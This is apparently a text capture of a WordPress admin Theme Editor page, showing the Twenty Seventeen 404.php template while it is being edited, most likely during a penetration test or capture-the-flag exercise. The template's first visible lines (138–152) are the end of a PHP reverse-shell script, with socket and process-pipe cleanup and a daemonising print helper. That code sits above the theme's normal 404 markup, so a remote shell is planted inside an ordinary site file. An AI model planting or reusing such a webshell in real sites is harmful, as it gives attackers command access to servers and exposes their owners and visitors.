 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Sevente Select
Selected file content:
138 }
139
140 fclose($sock);
141 fclose($pipes[0]);
142 fclose($pipes[1]);
143 fclose($pipes[2]);
144 proc_close($process);
145
146 // Like print, but does nothing if we've daemonised ourself
147 // (I can't figure out how to redirect STDOUT like a proper daemon)
148 function printit ($string) {
149     if (!$daemon) {
150         print "$string\n";
151     }
152 }
153
154 get_header(); ?>
155
156 <div class="wrap">
157     <div id="primary" class="content-area">
158         <main id="main" class="site-main" role="main">
159
160             <section class="error-404 not-found">
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
Documentation: Function Name... Look Up
Update File